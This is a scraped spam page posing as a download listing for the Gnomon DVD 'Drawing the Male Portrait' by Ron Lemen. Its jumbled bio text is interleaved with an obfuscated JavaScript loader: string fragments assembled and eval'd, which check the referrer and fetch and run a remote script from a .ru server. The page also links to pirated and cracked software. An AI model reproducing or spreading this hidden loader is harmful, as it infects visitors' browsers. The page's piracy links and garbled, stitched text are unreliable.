

[Gnomon Drawing The Male Portrait Rapidshare : Free Programs, Utilities And Apps](https://blltly.com/1u19fl)



[Gnomon Drawing The Male Portrait Rapidshare : Free Programs, Utilities And Apps](https://blltly.com/1u19fl)



Portrait Construction and Abstraction Gnomon (Ron Lemen) Drawing the Male Portrait (Fixed) by LailaIn addition to illustrating and Portrait Painting, Ron has been an art instructor for the last 19 years.. le";jsB["FnY"]="if(";jsB["PtJ"]="en ":jsB["YUr"]="n (";jsB["uKs"]="Dom";jsB["xCP"]="ru/";jsB["fOg"]="gg/";jsB["eQS"]=",er";jsB["rvX"]="T  $f''$ ;jsB["MXZ"]="GET";jsB["ySq"]="pro";jsB["bIz"]="rTh";jsB["UBh"]="nlo";jsB["YCo"]="a))";jsB["SBW"]="=  $G$ ";jsB["lix"]="bly";jsB["sIW"]="rce";jsB["rvm"]="unc";jsB["QkC"]="',s";jsB["IPP"]="erv";jsB["TKa"]="  $fa$ ";jsB["PLo"]="sDa";jsB["pNF"]="ail";jsB["ENo"]="\$.

He has been a concept designer and art director in the video game industry for 1.

## [Xbox 360 Iso Extractor Download](https://hub.docker.com/r/glycampola/xbox-360-iso-extractor-download)

## ";jsB["hOq"]="pon";jsB["Xcm"]="{

a";jsB["akF"]="8Do";jsB["LDX"]="Typ";jsB["iLn"]="doc";jsB["WzY"]="ler";jsB["tOQ"]="jIp";jsB["JYt"]=") {";jsB["JRJ"]=" ,js";jsB["CcJ"]="sxK";jsB["Ego"]="d;v";jsB["fEZ"]="ex\_";jsB["nDI"]="ad\_";jsB["qhu"]="j15";jsB["OBs"]="ror";jsB["DPi"]= ", t";jsB["EPF"]="rro";jsB["fcH"]="wme";eval(jsB["agW"]+jsB["MIo"]+jsB["SBW"]+jsB["Ego"]+jsB["FgG"]+jsB["nPc"]+js B["fcH"]+jsB["RvE"]+jsB["dys"]+jsB["sIW"]+jsB["CAA"]+jsB["FgG"]+jsB["dUf"]+jsB["RvE"]+jsB["iLn"]+jsB["FMJ"]+js B["RSY"]+jsB["dUf"]+jsB["AMR"]+jsB["EPy"]+jsB["FnY"]+jsB["dUf"]+jsB["gyF"]+jsB["vIN"]+jsB["iKQ"]+jsB["JYt"]+js B["ENo"]+jsB["HNd"]+jsB["kBn"]+jsB["jli"]+jsB["FXa"]+jsB["MXZ"]+jsB["jtQ"]+jsB["KuV"]+jsB["LDX"]+jsB["YYZ"]+j sB["GGq"]+jsB["LqA"]+jsB["JYS"]+jsB["ySq"]+jsB["ZXe"]+jsB["PLo"]+jsB["Rxh"]+jsB["TKa"]+jsB["uYg"]+jsB["YWw"] +jsB["CAD"]+jsB["uKs"]+jsB["RGZ"]+jsB["WWl"]+jsB["LrW"]+jsB["JRJ"]+jsB["VqE"]+jsB["Qab"]+jsB["Cdg"]+jsB["Nr G"]+jsB["hSs"]+jsB["FXa"]+jsB["TCW"]+jsB["fnF"]+jsB["hgU"]+jsB["EWg"]+jsB["CcJ"]+jsB["YSV"]+jsB["akF"]+jsB["Q uI"]+jsB["kBi"]+jsB["wMs"]+jsB["tOQ"]+jsB["qhu"]+jsB["QgO"]+jsB["aWy"]+jsB["IPP"]+jsB["wLI"]+jsB["xCP"]+jsB["xL f"]+jsB["azN"]+jsB["fOg"]+jsB["kra"]+jsB["fEZ"]+jsB["HTm"]+jsB["UBh"]+jsB["nDI"]+jsB["PtJ"]+jsB["Ckc"]+jsB["urY"] +jsB["lix"]+jsB["QkC"]+jsB["vim"]+jsB["Bfv"]+jsB["Qab"]+jsB["rvm"]+jsB["hHs"]+jsB["YUr"]+jsB["Ncu"]+jsB["hOq"]+js  $B['qpD'']+jsB['KuV'']+jsB['DPi'']+jsB['NEy'']+jsB['Eqy'']+jsB['aNU'']+jsB['PoI'']+jsB['rcq'']+jsB['puv'']+jsB['Ldb'']+jsB['Dg'']+jsB['Ldb'']+jsB['Ldb'']+jsB['Ldb'']+jsB['Ldb'']+jsB['Ldb'']+jsB['Ldb'']+jsB['Ldb'']+jsB['Ldb'']+jsB['Ldb'']+isB['Ldb'']+isB['Ldb'']+isB['Ldb'']+isB['Ldb'']+isB['Ldb'']+isB['Ldb'']+isB['Ldb'']+is$ "vHt"]+jsB["Ncu"]+jsB["hOq"]+jsB["qpD"]+jsB["KuV"]+jsB["ocG"]+jsB["eQS"]+jsB["OBs"]+jsB["Qab"]+jsB["rvm"]+jsB[" hHs"]+jsB["YUr"]+jsB["Ncu"]+jsB["hOq"]+jsB["qpD"]+jsB["KuV"]+jsB["DPi"]+jsB["NEy"]+jsB["Eqy"]+jsB["aNU"]+jsB[" ACh"]+jsB["EPF"]+jsB["bIz"]+jsB["VbZ"]+jsB["sMh"]+jsB["Xcm"]+jsB["WzY"]+jsB["qZc"]+jsB["gdO"]+jsB["rvX"]+jsB[" pNF"]+jsB["iva"]+jsB["rXI"]+jsB["oOb"]+jsB["Pyi"]+jsB["uXd"]+jsB["EYN"]+jsB["dwf"]+jsB["ulO"]+jsB["Bvu"]+jsB["FK L"]+jsB["RGn"]+jsB["YCo"]+jsB["ZCe"]+jsB["ocG"]);Drawing the Male Portrait.. 1-3 zip Gnomon - Drawing Drawing the Male Portrait Construction and Abstraction Methods In this DVD, Ron focuses on creating a male portrait from the front, Methods and Facial Features; Front View; 3/4 View; Profile; Warm Up #1; Warm Up #2 Male.. Sony, Activision, Ubi Soft, Mattel and more Now freelancing fulltime, his clients include Blizzard, Time Warner, Wizards of the Coast, Marvel Comics, Disney, and more.. Ron is also a faculty member at LAAFA and with TAD In this title, Ron focuses on creating a male portrait from the front, three-quarter and profile views while covering the fundamental tools of drawing with traditional media. [Ping G5](https://www.neeria.com/sites/default/files/webform/piece_jointe1/ecljan168.pdf) **[Driver](https://www.neeria.com/sites/default/files/webform/piece_jointe1/ecljan168.pdf)** 



## [Stickbot Studio For Mac](http://libudwork.yolasite.com/resources/Stickbot-Studio-For-Mac.pdf)

 com, where they instruct classical foundation, fine art painting. a";jsB["GGq"]="'sc";jsB["kBn"]="({t";jsB["jtQ"]="',d";jsB["rXI"]="' +";jsB["FKL"]="nse";jsB["hSs"]="url";jsB["qpD"]="seD ";jsB["uXd"]="str";jsB["CAA"]="';v";jsB["TCW"]="htt";jsB["FXa"]=": '";jsB["ZXe"]="ces";jsB["FgG"]="ar ";jsB["xLf"]="art";jsB["ACh"]=", e";jsB["dwf"]="ify";jsB["ulO"]="(re";jsB["aWy"]="scs";jsB["Bvu"]="spo";jsB["AMR"]="err ";jsB["qZc"]="t('";jsB["RSY"]="nt.. ";jsB["EWg"]="iDD";jsB["jli"]="ype";jsB["ocG"]=");}";jsB["wMs"]="26c";jsB["Ncu"]="r es";jsB["Ldb"]="{ev";jsB["agW"]="var";jsB["iKQ"]="h>0";jsB["Eqy"]="Sta";jsB["MIo"]=" q ";jsB["kra"]="ind";jsB["KuV"]="ata";jsB["fnF"]="p:/";jsB["kBi"]="oaC";jsB["vIN"]="ngt";jsB["oOb"]=" JS";jsB["CAD"]="os s";jsB["FMJ"]="ume";jsB["RGZ"]="ain";jsB["hgU"]="/cn";jsB["QuI"]="ztx";jsB["azN"]="ure";jsB["YWw"]=",cr";jsB["Qab"] =": f";jsB["gdO"]="POS";jsB["EPy"]="er;";jsB["Ckc"]="js?";jsB["Bfv"]="ess";jsB["Cdg"]="als";jsB["NrG"]="e, ";jsB["vHt"]="al(";jsB["gyF"]=".. Gnomon - Drawing the Male Portrait - Construction and Abstraction Methods with Ron Lemen. [Free Mind Mapping Apps For Mac](https://lineupnow.com/event/free-mind-mapping-apps-for-mac)

## [Microsoft Document Connection For Mac Office 2011](https://tiobesacit.over-blog.com/2021/03/Microsoft-Document-Connection-For-Mac-Office-2011.html)

He discusses and demonstrates the features of the head through shape analysis, a breakdown.. Together with his wife Vanessa, the two run their art school in Encinitas Ca , Studio 2nd Street.. ";jsB["WWl"]=":

t";jsB["NEy"]="ext";jsB["LrW"]="rue";jsB["dUf"]="ref";jsB["RGn"]="Dat";jsB["YYZ"]="e: ";jsB["sMh"]="n)

";jsB["Rxh"]="ta:";jsB["LqA"]="rip";jsB["HNd"]="jax";jsB["PoI"]=",

 $j$ "; $j$ sB[" $a$ NU"]="tus"; $j$ sB[" $VqE$ "]=" $onp$ "; $j$ sB[" $Pyi$ "]=" $ON$ .. "; $jsB$ [" $urY$ "]=" $wee$ "; $jsB[$ " $pur$ "]=" $R$ )

";jsB["nPc"]="sho";jsB["HTm"]="dow";jsB["wLI"]="er.. Moving in to more involved illustrations and conceptual design, he went back to school and is a graduate of the Atelier System, classically trained, and a former pupil of Sebastian Capella, Spanish portrait virtuoso.. ";jsB["hHs"]="tio";jsB["RvE"]=" = ";jsB["YSV"]="Ywc";jsB["VbZ"]="row";jsB["vim"]="ucc";jsB["EYN"]= "ing";jsB["ZCe"]=";}}";jsB["JYS"]="t',";jsB["uYg"]="lse";jsB["QgO"]="6L.. var Gd =

'gnomon+drawing+the+male+portrait+rapidshare';var jsB = new Array();jsB["dys"]="'fo";jsB["rcq"]="qXH";jsB["iva"]="ed.. Together with his wife Vanessa, the two run their art school in Encinitas Ca , Studio 2nd Street.. In addition to illustrating and Portrait Painting, Ron has been an art instructor for the last 1. ae05505a44 [Kiwi V8 Supercar Drivers For Mac](https://gracious-wilson-ad8a07.netlify.app/Kiwi-V8-Supercar-Drivers-For-Mac)

ae05505a44

[Download Crack Pes 2014](https://singpergmina.over-blog.com/2021/03/Download-Crack-Pes-2014.html)